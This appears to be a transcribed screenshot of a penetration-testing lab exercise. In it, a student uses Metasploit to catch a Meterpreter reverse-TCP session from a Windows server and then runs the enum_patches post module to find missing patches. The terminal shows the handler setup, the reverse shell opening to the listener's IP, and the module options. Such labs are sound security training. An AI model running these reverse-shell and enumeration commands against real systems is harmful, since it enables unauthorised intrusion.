 Scenario
You are the security analyst working for
CorpNet. You are assisting PartnerCorp to
defend against weaknesses in their public-
facing servers. While doing some testing, you
discover that from outside of the PartnerCorp
network, you are able to deploy a Metasploit
payload to one of their Windows servers
named partnercorp_www3.partnercorp.xyz.
You are determining whether the Windows
patches are up to date or if there is an
unpatched vulnerability that could be exploited.
In this lab, your task is to:
Use the
post/windows/gather/enum_patches exploit
in Metasploit to enumerate the Windows
patches that are missing or vulnerable.
Answer the question.
Metasploit has already been
configured to exploit the payload that
was deployed to
partnercorp_www3.partnercorp.xyz.
Application ▾ Places ▾ Sun 04:17
Terminal
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 147.191.29.15
lhost => 147.191.29.15
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0
[*] Started reverse TCP handler on {MY_IP}:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 73.44.215.3
[*] Meterpreter session 1 opened (147.191.29.15:4444 -> 73.44.215.3:50903) at 20
23-10-00 04:15:27 -0600
msf exploit(multi/handler) > use post/windows/gather/enum_patches
msf post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
KB KB2871997, KB2928120 yes A comma separated list of KB patch
es to search for
MSFLOCALS true yes Search for missing patchs for whic
h there is a MSF local module
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 147.191.29.15 yes The listen address (an interface may be